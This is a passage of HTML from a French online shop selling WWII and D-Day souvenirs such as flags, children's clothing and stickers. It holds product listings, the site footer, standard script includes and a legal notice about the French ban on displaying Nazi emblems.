	</div>
				
							
					
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="3124" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/drapeaux/3124-drapeau-francais-sur-baton-4250255449123.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/13419-home_default/drapeau-francais-sur-baton.jpg" alt="Drapeau Français, sur bâton" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/13419-large_default/drapeau-francais-sur-baton.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/drapeaux/3124-drapeau-francais-sur-baton-4250255449123.html" content="https://www.paratrooper.fr/fr/drapeaux/3124-drapeau-francais-sur-baton-4250255449123.html">Drapeau français, (15 x 23 cm), sur bâton</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						3,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/drapeaux/3124-drapeau-francais-sur-baton-4250255449123.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=3124&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="2719" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/drapeaux/2719-drapeau-francais-grand-modele-sur-baton-4250255426070.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/10405-home_default/drapeau-francais-grand-modele-sur-baton.jpg" alt="Drapeau Français, sur bâton" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/10405-large_default/drapeau-francais-grand-modele-sur-baton.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:100%"></span></div>
    <div class="categoryStarsStr">(2 avis)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/drapeaux/2719-drapeau-francais-grand-modele-sur-baton-4250255426070.html" content="https://www.paratrooper.fr/fr/drapeaux/2719-drapeau-francais-grand-modele-sur-baton-4250255426070.html">Drapeau français, grand modèle (30 x 45 cm), sur bâton</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						5,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/drapeaux/2719-drapeau-francais-grand-modele-sur-baton-4250255426070.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=2719&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="13849" data-id-product-attribute="3586">
		<a href="https://www.paratrooper.fr/fr/vetements/13849-3586--t-shirt-jeep-enfant.html#/86-taille_enfant-2_ans">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/81665-home_default/-t-shirt-jeep-enfant.jpg" alt="T-shirt, Jeep, enfant" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/81665-large_default/-t-shirt-jeep-enfant.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/vetements/13849-3586--t-shirt-jeep-enfant.html#/86-taille_enfant-2_ans" content="https://www.paratrooper.fr/fr/vetements/13849-3586--t-shirt-jeep-enfant.html#/86-taille_enfant-2_ans">T-shirt, Jeep, enfant</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						15,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/vetements/13849-3586--t-shirt-jeep-enfant.html#/86-taille_enfant-2_ans" class="btn btn-secondary">Voir le détail</a>

							<a class="btn btn-sold">Rupture de stock</a>
					</div>
	</div>
				
							
					
	
													
	<div class="product-miniature js-product js-product-miniature" data-id-product="8154" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/vetements/8154-casquette-enfant-d-day-normandy-noir-3000000080108.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/57642-home_default/casquette-enfant-d-day-normandy-noir.jpg" alt="Casquette, Enfant, D-Day Normandy, noir" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/57642-large_default/casquette-enfant-d-day-normandy-noir.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 0%}} 
     
</style>
<div id="categoryStarsMain">
    <div class="categoryStars"><span></span><span class="note animate" style="width:0%"></span></div>
    <div class="categoryStarsStr">(1 avis)</div>
</div>

				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/vetements/8154-casquette-enfant-d-day-normandy-noir-3000000080108.html" content="https://www.paratrooper.fr/fr/vetements/8154-casquette-enfant-d-day-normandy-noir-3000000080108.html">Casquette, Enfant, D-Day Normandy, noir</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						14,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/vetements/8154-casquette-enfant-d-day-normandy-noir-3000000080108.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=8154&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
							
					
	
							
	<div class="product-miniature js-product js-product-miniature" data-id-product="2506" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/autocollants/2506-autocollant-france-libre-rond-2000000022963.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/9665-home_default/autocollant-france-libre-rond.jpg" alt="Autocollant France Libre, rond" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/9665-large_default/autocollant-france-libre-rond.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/autocollants/2506-autocollant-france-libre-rond-2000000022963.html" content="https://www.paratrooper.fr/fr/autocollants/2506-autocollant-france-libre-rond-2000000022963.html">Autocollant France Libre, rond</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						1,50 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/autocollants/2506-autocollant-france-libre-rond-2000000022963.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=2506&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
				
					</div>
	</div>
</div>
<div id="js-ps_checkout-express-button-container">
</div>

	

	
			


					
				</div>
					</main>

		<footer id="footer" class="js-footer">
			
				<div class="top-footer">
	
<form action="https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html#blockEmailSubscription_displayFooterBefore" method="post" class="newsletter" id="blockEmailSubscription_displayFooterBefore">
	<h2 class="uppercase">Recevez nos offres spéciales</h2>

	<div class="form-content">
		<input type="email" name="email" placeholder="Votre adresse e-mail" value="" aria-labelledby="block-newsletter-label" required>
		<button class="btn btn-primary" name="submitNewsletter" type="submit">S’abonner</button>

		<input type="hidden" name="blockHookName" value="displayFooterBefore" />
		<input type="hidden" name="action" value="0">
	</div>

			<p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
			
			
	
</form>
</div>

<div class="main-footer">
	<div class="footer-container logo-container oswald">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper">

		
 <ul class="coordinates">
	<li>
		<a href="https://www.google.fr/maps/dir//Dead+Man's+Corner+Museum,+3+Vge+de+l'Amont,+50500+Carentan-les-Marais/@49.3286772,-1.2684643,140m/data=!3m1!1e3!4m9!4m8!1m0!1m5!1m1!1s0x480b831bee488d13:0x8758c44f3ca42f64!2m2!1d-1.2686563!2d49.3286809!3e0?entry=ttu&g_ep=EgoyMDI1MDYyOS4wIKXMDSoASAFQAw%3D%3D" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/maps.png" alt=""></a>
		<a href="https://www.waze.com/fr/live-map/directions/fr/normandie/carentan-les-marais/dead-mans-corner-museum?to=place.ChIJE41I7huDC0gRZC-kPE_EWIc" target="_blank"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/waze.png" alt=""></a>
		<span>50 Rue Joseph-Lafosse, Saint-Côme-du-Mont, 50500 Carentan Les Marais, France</span>
	</li>

			<li>
			<i class="fas fa-phone"></i>
			<a href="tel:0233420042">02 33 42 00 42</a>
		</li>
	
	
	<li>
		<i class="fas fa-calendar"></i>
		<span>OUVERT TOUS LES JOURS DE 9H30 à 18H00</span>
	</li>
</ul>

	</div>

	<div class="footer-container map-container">
		<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1846.305460709083!2d-1.2684914362406372!3d49.32880432491622!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x480b831bee488d13%3A0x8758c44f3ca42f64!2sDead%20Man&#39;s%20Corner%20Museum!5e1!3m2!1sfr!2sfr!4v1751016506633!5m2!1sfr!2sfr" 
		width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
	</div>

	     <div class="footer-container links-container">
                    <div class="link-list">
                                                                                    <h2>Liens utiles</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/fr/promotions" title="Promotions" >
                                    Promotions

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/fr/plan-site" title="Plan du site" >
                                    Plan du site

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/fr/meilleurs-ventes" title="Meilleures ventes " >
                                    Meilleures ventes 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/fr/nouveaux-produits" title="Nouveaux produits " >
                                    Nouveaux produits 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/5-paiement-securise" title="Paiement sécurisé " >
                                    Paiement sécurisé 

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/4-a-propos" title="À propos de nous" >
                                    À propos de nous

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/2-mentions-legales" title="Mentions légales" >
                                    Mentions légales

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/8-politique-sur-les-cookies" title="Politique sur les cookies" >
                                    Politique sur les cookies

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="#cookies" title="Gestion des cookies" >
                                    Gestion des cookies

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Politique de confidentialité" >
                                    Politique de confidentialité

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>Mon compte</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/historique-commandes" title="Mes commandes" >
                                    Mes commandes

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/avoirs" title="Mes avoirs" >
                                    Mes avoirs

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/adresses" title="Mes adresses" >
                                    Mes adresses

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/identite" title="Mes informations personnelles" >
                                    Mes informations personnelles

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/reduction" title="Mes bons de réduction" >
                                    Mes bons de réduction

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/carte-cadeau" title="Carte cadeau" >
                                    Carte cadeau

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
                    <div class="link-list">
                                                                                    <h2>Service client</h2>

                        <ul>
                                                                                
                        <li class="">
                                                            <a href="/content/1-livraison" title="Livraisons et retours" >
                                    Livraisons et retours

                                </a>                                                    </li>

                                                                                                        
                        <li class="">
                                                            <a href="/content/3-conditions-generales-de-vente" title="Conditions Générales de Vente " >
                                    Conditions Générales de Vente 

                                </a>                                                    </li>

                                                    </ul>
                                                                        </div>
        	</div>

    <div class="footer-container links-container mobile-links-container accordion">
                                                                            <div class="title">Liens utiles <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/fr/promotions" title="Promotions" >
                                Promotions

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/fr/plan-site" title="Plan du site" >
                                Plan du site

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/fr/meilleurs-ventes" title="Meilleures ventes " >
                                Meilleures ventes 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/fr/nouveaux-produits" title="Nouveaux produits " >
                                Nouveaux produits 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/5-paiement-securise" title="Paiement sécurisé " >
                                Paiement sécurisé 

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/4-a-propos" title="À propos de nous" >
                                À propos de nous

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/2-mentions-legales" title="Mentions légales" >
                                Mentions légales

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/8-politique-sur-les-cookies" title="Politique sur les cookies" >
                                Politique sur les cookies

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="#cookies" title="Gestion des cookies" >
                                Gestion des cookies

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/9-politique-de-confidentialite-et-de-protection-des-donnees" title="Politique de confidentialité" >
                                Politique de confidentialité

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">Mon compte <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/historique-commandes" title="Mes commandes" >
                                Mes commandes

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/avoirs" title="Mes avoirs" >
                                Mes avoirs

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/adresses" title="Mes adresses" >
                                Mes adresses

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/identite" title="Mes informations personnelles" >
                                Mes informations personnelles

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/reduction" title="Mes bons de réduction" >
                                Mes bons de réduction

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/carte-cadeau" title="Carte cadeau" >
                                Carte cadeau

                            </a>                                            </li>

                                            </ul></div>
                                                                                                                            <div class="title">Service client <i class="fas fa-chevron-down"></i></div>

                    <div class="content"><ul>
                                                                
                    <li class="">
                                                    <a href="/content/1-livraison" title="Livraisons et retours" >
                                Livraisons et retours

                            </a>                                            </li>

                                                                                    
                    <li class="">
                                                    <a href="/content/3-conditions-generales-de-vente" title="Conditions Générales de Vente " >
                                Conditions Générales de Vente 

                            </a>                                            </li>

                                            </ul></div>
                                                        	</div>


	<div class="footer-container">
		<ul class="networks-container">
			<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
			<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
		</ul>
	</div>
</div>

<div class="bottom-footer">
	<div class="payments">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png" alt="payments methods">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png" alt="paypal">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> 4X sans frais Paypal</span></p>
	</div>

	<div class="review-mark">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/review-footer.png">
		<p>
			Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/paratrooper/" target="_blank">cliquez ici pour vérifier</a>
		</p>
	</div>

	<div class="copyright oswald">
		© 2025 - Carentan Historical Center - 
		Tous droits réservés - Réalisé par <a href="https://alexandremaurouard.fr" target="_blank">AM WEB & Multimédia</a>
	</div>
</div>
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/views/js/advancedpopup-front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/plugins/fancybox/jquery.fancybox.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			<style>
    
    
    
    .apc-popup-1 .modal-img {
        max-width: 100%;
        height: auto;
    }

    
            .fancybox-inner {
 	padding: 20px; 
}

.apc-modal {
  position: absolute;
  width: calc(100% - 70px);
}

.fancybox-outer, .fancybox-inner {
  overflow-x: hidden;
}

.apc_modal > * {
    max-width: 97%;
}

@media screen and (max-width: 1000px) {
  .apc_modal > * {
    max-width: 94%;
  }
}
    </style>

<div style="display: none" class="apc_modal" id="apc_modal_1" tabindex="-1" role="dialog" data-popup-id="1" data-secs-close="0" data-secs-display="0" data-secs-display-cart="0" data-opacity="0.5" data-height="" data-width="" data-padding="0" data-locked="1" data-close-background="0" data-css="" data-blur-background="0" data-open-effect="zoom">
            <div class="text-center"><img src="https://www.paratrooper.fr/img/cms/alerte radio.png" alt="Alerte" width="202" height="118" /></div>
<p align="center" style="margin-bottom: 0.35cm; line-height: 150%; text-align: left;"><span face="Arial, serif" style="font-family: Arial, serif;"><span style="font-size: 10pt;"><b>Les objets historiques proposés par le magasin PARATROOPER sont destinés aux collectionneurs, amateurs d’histoire, historiens ou conservateurs de musée. <br />Ces pièces ne font l’apologie d’aucune tendance politique, idéologique ou raciale à l’origine des deux conflits mondiaux les plus sanglants de l’histoire.</b></span></span></p>
<p align="center" style="margin-bottom: 0.35cm; line-height: 150%; text-align: left;"><span face="Arial, serif" style="font-family: Arial, serif;"><span style="font-size: 10pt;">Par ailleurs, nous vous rappelons que l’article R.645­-1 du Code pénal punit de l’amende prévue pour les contraventions de cinquième classe (sauf pour les besoins d'un film, d'un spectacle ou d'une exposition comportant une évocation historique) le port ou l’exhibition en public d’un uniforme, insigne ou emblème rappelant ceux portés par les membres d’une organisation déclarée criminelle en application de l'article 9 du Statut du tribunal militaire international de Nuremberg annexé à l'Accord de Londres du 8 août 1945 : SS, SD, Gestapo, corps des chefs nazis (le Führer, la Reichsleitung, les Gauleiters et leurs principaux collaborateurs, les Kreitsleiter et leurs collaborateurs, les Ortsgruppenleiter, les Zellenleiter et les Blockleiter) ou par toute personne reconnue coupable par une juridiction française ou internationale d'un ou plusieurs crimes contre l'humanité prévus par les articles 211-1 à 212-3 ou mentionnés par la loi n° 64-1326 du 26 décembre 1964.</span></span></p>
<p align="center" style="margin-bottom: 0.35cm; line-height: 150%; text-align: left;"><span face="Arial, serif" style="font-family: Arial, serif;"><span style="font-size: 10pt;">Le Code prévoit des peines complémentaires, telles que la confiscation des objets ayant servi ou destinés à commettre l’infraction.</span></span></p>
<div style="text-align: center;"><button class="close-popup btn btn-primary btn-big">J'ai compris</button></div>
        </div>

  <script type='text/javascript' src='/modules/amazingzoom/views/js/xzoom.js'></script>
  <link href="/modules/amazingzoom/views/css/xzoom.css" rel="stylesheet" type="text/css"/>
  <script type='text/javascript' src='/modules/amazingzoom/views/js/hammer.min.js'></script>
  <link href="/modules/amazingzoom/views/css/xzoom.css" rel="stylesheet" type="text/css"/>

    <script type='text/javascript' src='/modules/amazingzoom/views/js/photoswipe.js'></script>
  <link href="/modules/amazingzoom/views/css/photoswipe.css" rel="stylesheet" type="text/css"/>
    <script type='text/javascript' src='/modules/amazingzoom/views/js/photoswipe-ui-default.min.js'></script>
  <link href="/modules/amazingzoom/views/css/default-skin.css" rel="stylesheet" type="text/css"/a>

  <style>
          .product-cover .layer {
        display: none;
      }
    
      </style>

  <script type="text/javascript">

      $(document).ready(function () {
          //HammerJS v2.0.8
          
          var az = {"id_amazingzoom":10,"is_enable":1,"position":"right","mposition":"inside","Xoffset":20,"Yoffset":0,"fadeIn":1,"fadeOut":0,"defaultScale":0,"scroll":1,"tint":"","tintOpacity":1,"lens":"","lensOpacity":1,"lensShape":"box","lensCollision":1,"title":0,"bg":0,"swipe_is_enable":1,"swipe_showHideOpacity":0,"swipe_showAnimationDuration":333,"swipe_hideAnimationDuration":334,"swipe_bgOpacity":1,"swipe_spacing":0.22,"swipe_allowPanToNext":1,"swipe_maxSpreadZoom":2,"swipe_loop":1,"swipe_pinchToClose":1,"swipe_closeOnScroll":1,"swipe_closeOnVerticalDrag":1,"swipe_arrowKeys":1,"swipe_modal":1,"controller":"product","name":"Product Page","css_selector":".site-main .product-cover img","thumb_selector":".thumb","image_type":"","image_width":1000,"image_height":1000};
          
                      initializeXzoom(az);
                          $('body').on('DOMNodeInserted', 'div.images-container', function() {
